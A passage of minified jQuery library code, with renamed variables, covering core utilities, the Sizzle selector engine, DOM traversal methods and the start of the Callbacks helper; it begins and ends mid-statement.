e=+h.length,L=0,b=g.length;while(e>L)g[b++]=h[L++];if(e!==e)while(void 0!==h[L])g[b++]=h[L++];return g.length=b,g},grep:function(g,h,e){for(var L,b=[],A=0,a=g.length,d=!e;a>A;A++)L=!h(g[A],A),L!==d&&b.push(g[A]);return b},map:function(g,h,e){var L,b,a=0,d=[];if(dB(g))for(L=g.length;L>a;a++)b=h(g[a],a,e),null!=b&&d.push(b);else for(a in g)b=h(g[a],a,e),null!=b&&d.push(b);return A.apply([],d)},guid:1,proxy:function(g,h){var e,L,A;return"string"==typeof h&&(A=g[h],h=g,g=A),G.isFunction(g)?(e=b.call(arguments,2),L=function(){return g.apply(h||this,e.concat(b.call(arguments)))},L.guid=g.guid=g.guid||G.guid++,L):void 0},now:function(){return+new Date},support:eY}),"function"==typeof Symbol&&(G.fn[Symbol.iterator]=e[Symbol.iterator]),G.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(g,h){f["[object "+h+"]"]=h.toLowerCase()});function dB(g){var h=!!g&&"length"in g&&g.length,e=G.type(g);return"function"===e||G.isWindow(g)?!1:"array"===e||0===h||"number"==typeof h&&h>0&&h-1 in g}var eP=function(g){var h,e,L,b,A,a,d,f,U,ag,eY,c,G,gL,eR,eG,de,dB,eP,gZ="sizzle"+1*new Date,db=g.document,fT=0,ei=0,dJ=H(),gLg=H(),X=H(),eg=function(g,h){return g===h&&(eY=!0),0},fD=1<<31,bB={}.hasOwnProperty,gd=[],fZ=gd.pop,ai=gd.push,gH=gd.push,dL=gd.slice,eO=function(g,h){for(var e=0,L=g.length;L>e;e++)if(g[e]===h)return e;return-1},i="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",j="[\\x20\\t\\r\\n\\f]",k="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",l="\\["+j+"*("+k+")(?:"+j+"*([*^$|!~]?=)"+j+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+k+"))|)"+j+"*\\]",m=":("+k+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+l+")*)|.*)\\)|)",n=new RegExp(j+"+","g"),o=new RegExp("^"+j+"+|((?:^|[^\\\\])(?:\\\\.)*)"+j+"+$","g"),p=new RegExp("^"+j+"*,"+j+"*"),q=new RegExp("^"+j+"*([>+~]|"+j+")"+j+"*"),r=new RegExp("="+j+"*([^\\]'\"]*?)"+j+"*\\]","g"),s=new RegExp(m),t=new RegExp("^"+k+"$"),u={ID:new RegExp("^#("+k+")"),CLASS:new RegExp("^\\.("+k+")"),TAG:new RegExp("^("+k+"|[*])"),ATTR:new RegExp("^"+l),PSEUDO:new RegExp("^"+m),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+j+"*(even|odd|(([+-]|)(\\d*)n|)"+j+"*(?:([+-]|)"+j+"*(\\d+)|))"+j+"*\\)|)","i"),bool:new RegExp("^(?:"+i+")$","i"),needsContext:new RegExp("^"+j+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+j+"*((?:-\\d)?\\d*)"+j+"*\\)|)(?=[^-]|$)","i")},v=/^(?:input|select|textarea|button)$/i,w=/^h\d$/i,x=/^[^{]+\{\s*\[native \w/,y=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,z=/[+~]/,B=/'|\\/g,C=new RegExp("\\\\([\\da-f]{1,6}"+j+"?|("+j+")|.)","ig"),D=function(g,h,e){var L="0x"+h-65536;return L!==L||e?h:0>L?String.fromCharCode(L+65536):String.fromCharCode(L>>10|55296,1023&L|56320)},E=function(){c()};try{gH.apply(gd=dL.call(db.childNodes),db.childNodes),gd[db.childNodes.length].nodeType}catch(g){gH={apply:gd.length?function(g,h){ai.apply(g,dL.call(h))}:function(g,h){var e=g.length,L=0;while(g[e++]=h[L++]);g.length=e-1}}}function F(g,h,L,b){var A,d,U,ag,eY,gL,de,dB,fT=h&&h.ownerDocument,ei=h?h.nodeType:9;if(L=L||[],"string"!=typeof g||!g||1!==ei&&9!==ei&&11!==ei)return L;if(!b&&((h?h.ownerDocument||h:db)!==G&&c(h),h=h||G,eR)){if(11!==ei&&(gL=y.exec(g)))if(A=gL[1]){if(9===ei){if(!(U=h.getElementById(A)))return L;if(U.id===A)return L.push(U),L}else if(fT&&(U=fT.getElementById(A))&&eP(h,U)&&U.id===A)return L.push(U),L}else{if(gL[2])return gH.apply(L,h.getElementsByTagName(g)),L;if((A=gL[3])&&e.getElementsByClassName&&h.getElementsByClassName)return gH.apply(L,h.getElementsByClassName(A)),L}if(e.qsa&&!X[g+" "]&&(!eG||!eG.test(g))){if(1!==ei)fT=h,dB=g;else if("object"!==h.nodeName.toLowerCase()){(ag=h.getAttribute("id"))?ag=ag.replace(B,"\\$&"):h.setAttribute("id",ag=gZ),de=a(g),d=de.length,eY=t.test(ag)?"#"+ag:"[id='"+ag+"']";while(d--)de[d]=eY+" "+S(de[d]);dB=de.join(","),fT=z.test(g)&&Q(h.parentNode)||h}if(dB)try{return gH.apply(L,fT.querySelectorAll(dB)),L}catch(g){}finally{ag===gZ&&h.removeAttribute("id")}}}return f(g.replace(o,"$1"),h,L,b)}function H(){var g=[];function h(e,b){return g.push(e+" ")>L.cacheLength&&delete h[g.shift()],h[e+" "]=b}return h}function I(g){return g[gZ]=!0,g}function J(g){var h=G.createElement("div");try{return!!g(h)}catch(g){return!1}finally{h.parentNode&&h.parentNode.removeChild(h),h=null}}function K(g,h){var e=g.split("|"),b=e.length;while(b--)L.attrHandle[e[b]]=h}function M(g,h){var e=h&&g,L=e&&1===g.nodeType&&1===h.nodeType&&(~h.sourceIndex||fD)-(~g.sourceIndex||fD);if(L)return L;if(e)while(e=e.nextSibling)if(e===h)return-1;return g?1:-1}function N(g){return function(h){var e=h.nodeName.toLowerCase();return"input"===e&&h.type===g}}function O(g){return function(h){var e=h.nodeName.toLowerCase();return("input"===e||"button"===e)&&h.type===g}}function P(g){return I(function(h){return h=+h,I(function(e,L){var b,A=g([],e.length,h),a=A.length;while(a--)e[b=A[a]]&&(e[b]=!(L[b]=e[b]))})})}function Q(g){return g&&"undefined"!=typeof g.getElementsByTagName&&g}e=F.support={},A=F.isXML=function(g){var h=g&&(g.ownerDocument||g).documentElement;return h?"HTML"!==h.nodeName:!1},c=F.setDocument=function(g){var h,b,a=g?g.ownerDocument||g:db;return a!==G&&9===a.nodeType&&a.documentElement?(G=a,gL=G.documentElement,eR=!A(G),(b=G.defaultView)&&b.top!==b&&(b.addEventListener?b.addEventListener("unload",E,!1):b.attachEvent&&b.attachEvent("onunload",E)),e.attributes=J(function(g){return g.className="i",!g.getAttribute("className")}),e.getElementsByTagName=J(function(g){return g.appendChild(G.createComment("")),!g.getElementsByTagName("*").length}),e.getElementsByClassName=x.test(G.getElementsByClassName),e.getById=J(function(g){return gL.appendChild(g).id=gZ,!G.getElementsByName||!G.getElementsByName(gZ).length}),e.getById?(L.find.ID=function(g,h){if("undefined"!=typeof h.getElementById&&eR){var e=h.getElementById(g);return e?[e]:[]}},L.filter.ID=function(g){var h=g.replace(C,D);return function(g){return g.getAttribute("id")===h}}):(delete L.find.ID,L.filter.ID=function(g){var h=g.replace(C,D);return function(g){var e="undefined"!=typeof g.getAttributeNode&&g.getAttributeNode("id");return e&&e.value===h}}),L.find.TAG=e.getElementsByTagName?function(g,h){return"undefined"!=typeof h.getElementsByTagName?h.getElementsByTagName(g):e.qsa?h.querySelectorAll(g):void 0}:function(g,h){var e,L=[],b=0,A=h.getElementsByTagName(g);if("*"===g){while(e=A[b++])1===e.nodeType&&L.push(e);return L}return A},L.find.CLASS=e.getElementsByClassName&&function(g,h){return"undefined"!=typeof h.getElementsByClassName&&eR?h.getElementsByClassName(g):void 0},de=[],eG=[],(e.qsa=x.test(G.querySelectorAll))&&(J(function(g){gL.appendChild(g).innerHTML="<a id='"+gZ+"'></a><select id='"+gZ+"-\r\\' msallowcapture=''><option selected=''></option></select>",g.querySelectorAll("[msallowcapture^='']").length&&eG.push("[*^$]="+j+"*(?:''|\"\")"),g.querySelectorAll("[selected]").length||eG.push("\\["+j+"*(?:value|"+i+")"),g.querySelectorAll("[id~="+gZ+"-]").length||eG.push("~="),g.querySelectorAll(":checked").length||eG.push(":checked"),g.querySelectorAll("a#"+gZ+"+*").length||eG.push(".#.+[+~]")}),J(function(g){var h=G.createElement("input");h.setAttribute("type","hidden"),g.appendChild(h).setAttribute("name","D"),g.querySelectorAll("[name=d]").length&&eG.push("name"+j+"*[*^$|!~]?="),g.querySelectorAll(":enabled").length||eG.push(":enabled",":disabled"),g.querySelectorAll("*,:x"),eG.push(",.*:")})),(e.matchesSelector=x.test(dB=gL.matches||gL.webkitMatchesSelector||gL.mozMatchesSelector||gL.oMatchesSelector||gL.msMatchesSelector))&&J(function(g){e.disconnectedMatch=dB.call(g,"div"),dB.call(g,"[s!='']:x"),de.push("!=",m)}),eG=eG.length&&new RegExp(eG.join("|")),de=de.length&&new RegExp(de.join("|")),h=x.test(gL.compareDocumentPosition),eP=h||x.test(gL.contains)?function(g,h){var e=9===g.nodeType?g.documentElement:g,L=h&&h.parentNode;return g===L||!(!L||1!==L.nodeType||!(e.contains?e.contains(L):g.compareDocumentPosition&&16&g.compareDocumentPosition(L)))}:function(g,h){if(h)while(h=h.parentNode)if(h===g)return!0;return!1},eg=h?function(g,h){if(g===h)return eY=!0,0;var L=!g.compareDocumentPosition-!h.compareDocumentPosition;return L?L:(L=(g.ownerDocument||g)===(h.ownerDocument||h)?g.compareDocumentPosition(h):1,1&L||!e.sortDetached&&h.compareDocumentPosition(g)===L?g===G||g.ownerDocument===db&&eP(db,g)?-1:h===G||h.ownerDocument===db&&eP(db,h)?1:ag?eO(ag,g)-eO(ag,h):0:4&L?-1:1)}:function(g,h){if(g===h)return eY=!0,0;var e,L=0,b=g.parentNode,A=h.parentNode,a=[g],d=[h];if(!b||!A)return g===G?-1:h===G?1:b?-1:A?1:ag?eO(ag,g)-eO(ag,h):0;if(b===A)return M(g,h);e=g;while(e=e.parentNode)a.unshift(e);e=h;while(e=e.parentNode)d.unshift(e);while(a[L]===d[L])L++;return L?M(a[L],d[L]):a[L]===db?-1:d[L]===db?1:0},G):G},F.matches=function(g,h){return F(g,null,null,h)},F.matchesSelector=function(g,h){if((g.ownerDocument||g)!==G&&c(g),h=h.replace(r,"='$1']"),e.matchesSelector&&eR&&!X[h+" "]&&(!de||!de.test(h))&&(!eG||!eG.test(h)))try{var L=dB.call(g,h);if(L||e.disconnectedMatch||g.document&&11!==g.document.nodeType)return L}catch(g){}return F(h,G,null,[g]).length>0},F.contains=function(g,h){return(g.ownerDocument||g)!==G&&c(g),eP(g,h)},F.attr=function(g,h){(g.ownerDocument||g)!==G&&c(g);var b=L.attrHandle[h.toLowerCase()],A=b&&bB.call(L.attrHandle,h.toLowerCase())?b(g,h,!eR):void 0;return void 0!==A?A:e.attributes||!eR?g.getAttribute(h):(A=g.getAttributeNode(h))&&A.specified?A.value:null},F.error=function(g){throw new Error("Syntax error, unrecognized expression: "+g)},F.uniqueSort=function(g){var h,L=[],b=0,A=0;if(eY=!e.detectDuplicates,ag=!e.sortStable&&g.slice(0),g.sort(eg),eY){while(h=g[A++])h===g[A]&&(b=L.push(A));while(b--)g.splice(L[b],1)}return ag=null,g},b=F.getText=function(g){var h,e="",L=0,A=g.nodeType;if(A){if(1===A||9===A||11===A){if("string"==typeof g.textContent)return g.textContent;for(g=g.firstChild;g;g=g.nextSibling)e+=b(g)}else if(3===A||4===A)return g.nodeValue}else while(h=g[L++])e+=b(h);return e},L=F.selectors={cacheLength:50,createPseudo:I,match:u,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(g){return g[1]=g[1].replace(C,D),g[3]=(g[3]||g[4]||g[5]||"").replace(C,D),"~="===g[2]&&(g[3]=" "+g[3]+" "),g.slice(0,4)},CHILD:function(g){return g[1]=g[1].toLowerCase(),"nth"===g[1].slice(0,3)?(g[3]||F.error(g[0]),g[4]=+(g[4]?g[5]+(g[6]||1):2*("even"===g[3]||"odd"===g[3])),g[5]=+(g[7]+g[8]||"odd"===g[3])):g[3]&&F.error(g[0]),g},PSEUDO:function(g){var h,e=!g[6]&&g[2];return u.CHILD.test(g[0])?null:(g[3]?g[2]=g[4]||g[5]||"":e&&s.test(e)&&(h=a(e,!0))&&(h=e.indexOf(")",e.length-h)-e.length)&&(g[0]=g[0].slice(0,h),g[2]=e.slice(0,h)),g.slice(0,3))}},filter:{TAG:function(g){var h=g.replace(C,D).toLowerCase();return"*"===g?function(){return!0}:function(g){return g.nodeName&&g.nodeName.toLowerCase()===h}},CLASS:function(g){var h=dJ[g+" "];return h||(h=new RegExp("(^|"+j+")"+g+"("+j+"|$)"))&&dJ(g,function(g){return h.test("string"==typeof g.className&&g.className||"undefined"!=typeof g.getAttribute&&g.getAttribute("class")||"")})},ATTR:function(g,h,e){return function(L){var b=F.attr(L,g);return null==b?"!="===h:h?(b+="","="===h?b===e:"!="===h?b!==e:"^="===h?e&&0===b.indexOf(e):"*="===h?e&&b.indexOf(e)>-1:"$="===h?e&&b.slice(-e.length)===e:"~="===h?(" "+b.replace(n," ")+" ").indexOf(e)>-1:"|="===h?b===e||b.slice(0,e.length+1)===e+"-":!1):!0}},CHILD:function(g,h,e,L,b){var A="nth"!==g.slice(0,3),a="last"!==g.slice(-4),d="of-type"===h;return 1===L&&0===b?function(g){return!!g.parentNode}:function(h,e,f){var U,ag,eY,c,G,gL,eR=A!==a?"nextSibling":"previousSibling",eG=h.parentNode,de=d&&h.nodeName.toLowerCase(),dB=!f&&!d,eP=!1;if(eG){if(A){while(eR){c=h;while(c=c[eR])if(d?c.nodeName.toLowerCase()===de:1===c.nodeType)return!1;gL=eR="only"===g&&!gL&&"nextSibling"}return!0}if(gL=[a?eG.firstChild:eG.lastChild],a&&dB){c=eG,eY=c[gZ]||(c[gZ]={}),ag=eY[c.uniqueID]||(eY[c.uniqueID]={}),U=ag[g]||[],G=U[0]===fT&&U[1],eP=G&&U[2],c=G&&eG.childNodes[G];while(c=++G&&c&&c[eR]||(eP=G=0)||gL.pop())if(1===c.nodeType&&++eP&&c===h){ag[g]=[fT,G,eP];break}}else if(dB&&(c=h,eY=c[gZ]||(c[gZ]={}),ag=eY[c.uniqueID]||(eY[c.uniqueID]={}),U=ag[g]||[],G=U[0]===fT&&U[1],eP=G),eP===!1)while(c=++G&&c&&c[eR]||(eP=G=0)||gL.pop())if((d?c.nodeName.toLowerCase()===de:1===c.nodeType)&&++eP&&(dB&&(eY=c[gZ]||(c[gZ]={}),ag=eY[c.uniqueID]||(eY[c.uniqueID]={}),ag[g]=[fT,eP]),c===h))break;return eP-=b,eP===L||eP%L===0&&eP/L>=0}}},PSEUDO:function(g,h){var e,b=L.pseudos[g]||L.setFilters[g.toLowerCase()]||F.error("unsupported pseudo: "+g);return b[gZ]?b(h):b.length>1?(e=[g,g,"",h],L.setFilters.hasOwnProperty(g.toLowerCase())?I(function(g,e){var L,A=b(g,h),a=A.length;while(a--)L=eO(g,A[a]),g[L]=!(e[L]=A[a])}):function(g){return b(g,0,e)}):b}},pseudos:{not:I(function(g){var h=[],e=[],L=d(g.replace(o,"$1"));return L[gZ]?I(function(g,h,e,b){var A,a=L(g,null,b,[]),d=g.length;while(d--)(A=a[d])&&(g[d]=!(h[d]=A))}):function(g,b,A){return h[0]=g,L(h,null,A,e),h[0]=null,!e.pop()}}),has:I(function(g){return function(h){return F(g,h).length>0}}),contains:I(function(g){return g=g.replace(C,D),function(h){return(h.textContent||h.innerText||b(h)).indexOf(g)>-1}}),lang:I(function(g){return t.test(g||"")||F.error("unsupported lang: "+g),g=g.replace(C,D).toLowerCase(),function(h){var e;do{if(e=eR?h.lang:h.getAttribute("xml:lang")||h.getAttribute("lang"))return e=e.toLowerCase(),e===g||0===e.indexOf(g+"-")}while((h=h.parentNode)&&1===h.nodeType);return!1}}),target:function(h){var e=g.location&&g.location.hash;return e&&e.slice(1)===h.id},root:function(g){return g===gL},focus:function(g){return g===G.activeElement&&(!G.hasFocus||G.hasFocus())&&!!(g.type||g.href||~g.tabIndex)},enabled:function(g){return g.disabled===!1},disabled:function(g){return g.disabled===!0},checked:function(g){var h=g.nodeName.toLowerCase();return"input"===h&&!!g.checked||"option"===h&&!!g.selected},selected:function(g){return g.parentNode&&g.parentNode.selectedIndex,g.selected===!0},empty:function(g){for(g=g.firstChild;g;g=g.nextSibling)if(g.nodeType<6)return!1;return!0},parent:function(g){return!L.pseudos.empty(g)},header:function(g){return w.test(g.nodeName)},input:function(g){return v.test(g.nodeName)},button:function(g){var h=g.nodeName.toLowerCase();return"input"===h&&"button"===g.type||"button"===h},text:function(g){var h;return"input"===g.nodeName.toLowerCase()&&"text"===g.type&&(null==(h=g.getAttribute("type"))||"text"===h.toLowerCase())},first:P(function(){return[0]}),last:P(function(g,h){return[h-1]}),eq:P(function(g,h,e){return[0>e?e+h:e]}),even:P(function(g,h){for(var e=0;h>e;e+=2)g.push(e);return g}),odd:P(function(g,h){for(var e=1;h>e;e+=2)g.push(e);return g}),lt:P(function(g,h,e){for(var L=0>e?e+h:e;--L>=0;)g.push(L);return g}),gt:P(function(g,h,e){for(var L=0>e?e+h:e;++L<h;)g.push(L);return g})}},L.pseudos.nth=L.pseudos.eq;for(h in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})L.pseudos[h]=N(h);for(h in{submit:!0,reset:!0})L.pseudos[h]=O(h);function R(){}R.prototype=L.filters=L.pseudos,L.setFilters=new R,a=F.tokenize=function(g,h){var e,b,A,a,d,f,U,ag=gLg[g+" "];if(ag)return h?0:ag.slice(0);d=g,f=[],U=L.preFilter;while(d){e&&!(b=p.exec(d))||(b&&(d=d.slice(b[0].length)||d),f.push(A=[])),e=!1,(b=q.exec(d))&&(e=b.shift(),A.push({value:e,type:b[0].replace(o," ")}),d=d.slice(e.length));for(a in L.filter)!(b=u[a].exec(d))||U[a]&&!(b=U[a](b))||(e=b.shift(),A.push({value:e,type:a,matches:b}),d=d.slice(e.length));if(!e)break}return h?d.length:d?F.error(g):gLg(g,f).slice(0)};function S(g){for(var h=0,e=g.length,L="";e>h;h++)L+=g[h].value;return L}function T(g,h,e){var L=h.dir,b=e&&"parentNode"===L,A=ei++;return h.first?function(h,e,A){while(h=h[L])if(1===h.nodeType||b)return g(h,e,A)}:function(h,e,a){var d,f,U,ag=[fT,A];if(a){while(h=h[L])if((1===h.nodeType||b)&&g(h,e,a))return!0}else while(h=h[L])if(1===h.nodeType||b){if(U=h[gZ]||(h[gZ]={}),f=U[h.uniqueID]||(U[h.uniqueID]={}),(d=f[L])&&d[0]===fT&&d[1]===A)return ag[2]=d[2];if(f[L]=ag,ag[2]=g(h,e,a))return!0}}}function V(g){return g.length>1?function(h,e,L){var b=g.length;while(b--)if(!g[b](h,e,L))return!1;return!0}:g[0]}function W(g,h,e){for(var L=0,b=h.length;b>L;L++)F(g,h[L],e);return e}function Y(g,h,e,L,b){for(var A,a=[],d=0,f=g.length,U=null!=h;f>d;d++)(A=g[d])&&(e&&!e(A,L,b)||(a.push(A),U&&h.push(d)));return a}function Z(g,h,e,L,b,A){return L&&!L[gZ]&&(L=Z(L)),b&&!b[gZ]&&(b=Z(b,A)),I(function(A,a,d,f){var U,ag,eY,c=[],G=[],gL=a.length,eR=A||W(h||"*",d.nodeType?[d]:d,[]),eG=!g||!A&&h?eR:Y(eR,c,g,d,f),de=e?b||(A?g:gL||L)?[]:a:eG;if(e&&e(eG,de,d,f),L){U=Y(de,G),L(U,[],d,f),ag=U.length;while(ag--)(eY=U[ag])&&(de[G[ag]]=!(eG[G[ag]]=eY))}if(A){if(b||g){if(b){U=[],ag=de.length;while(ag--)(eY=de[ag])&&U.push(eG[ag]=eY);b(null,de=[],U,f)}ag=de.length;while(ag--)(eY=de[ag])&&(U=b?eO(A,eY):c[ag])>-1&&(A[U]=!(a[U]=eY))}}else de=Y(de===a?de.splice(gL,de.length):de),b?b(null,a,de,f):gH.apply(a,de)})}function $(g){for(var h,e,b,A=g.length,a=L.relative[g[0].type],d=a||L.relative[" "],f=a?1:0,ag=T(function(g){return g===h},d,!0),eY=T(function(g){return eO(h,g)>-1},d,!0),c=[function(g,e,L){var b=!a&&(L||e!==U)||((h=e).nodeType?ag(g,e,L):eY(g,e,L));return h=null,b}];A>f;f++)if(e=L.relative[g[f].type])c=[T(V(c),e)];else{if(e=L.filter[g[f].type].apply(null,g[f].matches),e[gZ]){for(b=++f;A>b;b++)if(L.relative[g[b].type])break;return Z(f>1&&V(c),f>1&&S(g.slice(0,f-1).concat({value:" "===g[f-2].type?"*":""})).replace(o,"$1"),e,b>f&&$(g.slice(f,b)),A>b&&$(g=g.slice(b)),A>b&&S(g))}c.push(e)}return V(c)}function _(g,h){var e=h.length>0,b=g.length>0,A=function(A,a,d,f,ag){var eY,gL,eG,de=0,dB="0",eP=A&&[],gZ=[],db=U,ei=A||b&&L.find.TAG("*",ag),dJ=fT+=null==db?1:Math.random()||.1,gLg=ei.length;for(ag&&(U=a===G||a||ag);dB!==gLg&&null!=(eY=ei[dB]);dB++){if(b&&eY){gL=0,a||eY.ownerDocument===G||(c(eY),d=!eR);while(eG=g[gL++])if(eG(eY,a||G,d)){f.push(eY);break}ag&&(fT=dJ)}e&&((eY=!eG&&eY)&&de--,A&&eP.push(eY))}if(de+=dB,e&&dB!==de){gL=0;while(eG=h[gL++])eG(eP,gZ,a,d);if(A){if(de>0)while(dB--)eP[dB]||gZ[dB]||(gZ[dB]=fZ.call(f));gZ=Y(gZ)}gH.apply(f,gZ),ag&&!A&&gZ.length>0&&de+h.length>1&&F.uniqueSort(f)}return ag&&(fT=dJ,U=db),eP};return e?I(A):A}return d=F.compile=function(g,h){var e,L=[],b=[],A=X[g+" "];if(!A){h||(h=a(g)),e=h.length;while(e--)A=$(h[e]),A[gZ]?L.push(A):b.push(A);A=X(g,_(b,L)),A.selector=g}return A},f=F.select=function(g,h,b,A){var f,U,ag,eY,c,G="function"==typeof g&&g,gL=!A&&a(g=G.selector||g);if(b=b||[],1===gL.length){if(U=gL[0]=gL[0].slice(0),U.length>2&&"ID"===(ag=U[0]).type&&e.getById&&9===h.nodeType&&eR&&L.relative[U[1].type]){if(h=(L.find.ID(ag.matches[0].replace(C,D),h)||[])[0],!h)return b;G&&(h=h.parentNode),g=g.slice(U.shift().value.length)}f=u.needsContext.test(g)?0:U.length;while(f--){if(ag=U[f],L.relative[eY=ag.type])break;if((c=L.find[eY])&&(A=c(ag.matches[0].replace(C,D),z.test(U[0].type)&&Q(h.parentNode)||h))){if(U.splice(f,1),g=A.length&&S(U),!g)return gH.apply(b,A),b;break}}}return(G||d(g,gL))(A,h,!eR,b,!h||z.test(g)&&Q(h.parentNode)||h),b},e.sortStable=gZ.split("").sort(eg).join("")===gZ,e.detectDuplicates=!!eY,c(),e.sortDetached=J(function(g){return 1&g.compareDocumentPosition(G.createElement("div"))}),J(function(g){return g.innerHTML="<a href='#'></a>","#"===g.firstChild.getAttribute("href")})||K("type|href|height|width",function(g,h,e){return e?void 0:g.getAttribute(h,"type"===h.toLowerCase()?1:2)}),e.attributes&&J(function(g){return g.innerHTML="<input/>",g.firstChild.setAttribute("value",""),""===g.firstChild.getAttribute("value")})||K("value",function(g,h,e){return e||"input"!==g.nodeName.toLowerCase()?void 0:g.defaultValue}),J(function(g){return null==g.getAttribute("disabled")})||K(i,function(g,h,e){var L;return e?void 0:g[h]===!0?h.toLowerCase():(L=g.getAttributeNode(h))&&L.specified?L.value:null}),F}(g);G.find=eP,G.expr=eP.selectors,G.expr[":"]=G.expr.pseudos,G.uniqueSort=G.unique=eP.uniqueSort,G.text=eP.getText,G.isXMLDoc=eP.isXML,G.contains=eP.contains;var gZ=function(g,h,e){var L=[],b=void 0!==e;while((g=g[h])&&9!==g.nodeType)if(1===g.nodeType){if(b&&G(g).is(e))break;L.push(g)}return L},db=function(g,h){for(var e=[];g;g=g.nextSibling)1===g.nodeType&&g!==h&&e.push(g);return e},fT=G.expr.match.needsContext,ei=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,dJ=/^.[^:#\[\.,]*$/;function gLg(g,h,e){if(G.isFunction(h))return G.grep(g,function(g,L){return!!h.call(g,L,g)!==e});if(h.nodeType)return G.grep(g,function(g){return g===h!==e});if("string"==typeof h){if(dJ.test(h))return G.filter(h,g,e);h=G.filter(h,g)}return G.grep(g,function(g){return G.inArray(g,h)>-1!==e})}G.filter=function(g,h,e){var L=h[0];return e&&(g=":not("+g+")"),1===h.length&&1===L.nodeType?G.find.matchesSelector(L,g)?[L]:[]:G.find.matches(g,G.grep(h,function(g){return 1===g.nodeType}))},G.fn.extend({find:function(g){var h,e=[],L=this,b=L.length;if("string"!=typeof g)return this.pushStack(G(g).filter(function(){for(h=0;b>h;h++)if(G.contains(L[h],this))return!0}));for(h=0;b>h;h++)G.find(g,L[h],e);return e=this.pushStack(b>1?G.unique(e):e),e.selector=this.selector?this.selector+" "+g:g,e},filter:function(g){return this.pushStack(gLg(this,g||[],!1))},not:function(g){return this.pushStack(gLg(this,g||[],!0))},is:function(g){return!!gLg(this,"string"==typeof g&&fT.test(g)?G(g):g||[],!1).length}});var X,eg=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,fD=G.fn.init=function(g,h,e){var b,A;if(!g)return this;if(e=e||X,"string"==typeof g){if(b="<"===g.charAt(0)&&">"===g.charAt(g.length-1)&&g.length>=3?[null,g,null]:eg.exec(g),!b||!b[1]&&h)return!h||h.jquery?(h||e).find(g):this.constructor(h).find(g);if(b[1]){if(h=h instanceof G?h[0]:h,G.merge(this,G.parseHTML(b[1],h&&h.nodeType?h.ownerDocument||h:L,!0)),ei.test(b[1])&&G.isPlainObject(h))for(b in h)G.isFunction(this[b])?this[b](h[b]):this.attr(b,h[b]);return this}if(A=L.getElementById(b[2]),A&&A.parentNode){if(A.id!==b[2])return X.find(g);this.length=1,this[0]=A}return this.context=L,this.selector=g,this}return g.nodeType?(this.context=this[0]=g,this.length=1,this):G.isFunction(g)?"undefined"!=typeof e.ready?e.ready(g):g(G):(void 0!==g.selector&&(this.selector=g.selector,this.context=g.context),G.makeArray(g,this))};fD.prototype=G.fn,X=G(L);var bB=/^(?:parents|prev(?:Until|All))/,gd={children:!0,contents:!0,next:!0,prev:!0};G.fn.extend({has:function(g){var h,e=G(g,this),L=e.length;return this.filter(function(){for(h=0;L>h;h++)if(G.contains(this,e[h]))return!0})},closest:function(g,h){for(var e,L=0,b=this.length,A=[],a=fT.test(g)||"string"!=typeof g?G(g,h||this.context):0;b>L;L++)for(e=this[L];e&&e!==h;e=e.parentNode)if(e.nodeType<11&&(a?a.index(e)>-1:1===e.nodeType&&G.find.matchesSelector(e,g))){A.push(e);break}return this.pushStack(A.length>1?G.uniqueSort(A):A)},index:function(g){return g?"string"==typeof g?G.inArray(this[0],G(g)):G.inArray(g.jquery?g[0]:g,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(g,h){return this.pushStack(G.uniqueSort(G.merge(this.get(),G(g,h))))},addBack:function(g){return this.add(null==g?this.prevObject:this.prevObject.filter(g))}});function fZ(g,h){do{g=g[h]}while(g&&1!==g.nodeType);return g}G.each({parent:function(g){var h=g.parentNode;return h&&11!==h.nodeType?h:null},parents:function(g){return gZ(g,"parentNode")},parentsUntil:function(g,h,e){return gZ(g,"parentNode",e)},next:function(g){return fZ(g,"nextSibling")},prev:function(g){return fZ(g,"previousSibling")},nextAll:function(g){return gZ(g,"nextSibling")},prevAll:function(g){return gZ(g,"previousSibling")},nextUntil:function(g,h,e){return gZ(g,"nextSibling",e)},prevUntil:function(g,h,e){return gZ(g,"previousSibling",e)},siblings:function(g){return db((g.parentNode||{}).firstChild,g)},children:function(g){return db(g.firstChild)},contents:function(g){return G.nodeName(g,"iframe")?g.contentDocument||g.contentWindow.document:G.merge([],g.childNodes)}},function(g,h){G.fn[g]=function(e,L){var b=G.map(this,h,e);return"Until"!==g.slice(-5)&&(L=e),L&&"string"==typeof L&&(b=G.filter(L,b)),this.length>1&&(gd[g]||(b=G.uniqueSort(b)),bB.test(g)&&(b=b.reverse())),this.pushStack(b)}});var ai=/\S+/g;function gH(g){var h={};return G.each(g.match(ai)||[],function(g,e){h[e]=!0}),h}G.Callbacks=function(g){g="string"==typeof g?gH(g):G.extend({},g);var h,e,L,b,A=[],a=[],d=-1,f=function(){for(b=g.once,L=h=!0;a.length;d=-1){e=a.shift();while(++d<A.length)A[d].apply(e[0],e[1])===!1&&g.stopOnFalse&&(d=A.length,e=!1)}g.memory||(e=!1),h=!1,b&&(A=e?[]:"")},U={add:function(){return A&&(e&&!h&&(d=A.length-1,a.push(e)),function h(e){G.each(e,function(e,L){G.isFunction(L)?g.unique&&U.has(L)||A.push(L):L&&L.length&&"string"!==G.type(L)&&h(L)})}(arguments),e&&!h&&f()),this},remove:function(){return G.each(arguments,function(g,h){var e;while((e=G.inArray(h,A,e))>-1)A.splice(e,1),d>=e&&d--}),this},has:function(g){return g?G.inArray(g,A)>-1:A.length>0},empty:function(){return A&&(A=[]),this},disable:function(){return b=a=[],A=e="",this},disabled:function(){return!A},lock:function(){return b=!0,e||U.disable(),this},locked:function(){return!!b},fireWith:function(g,e){return b||(e=e||[],e=[g,e.slice?e.slice():e],a.push(e),h||f()),this},fire:function(){return 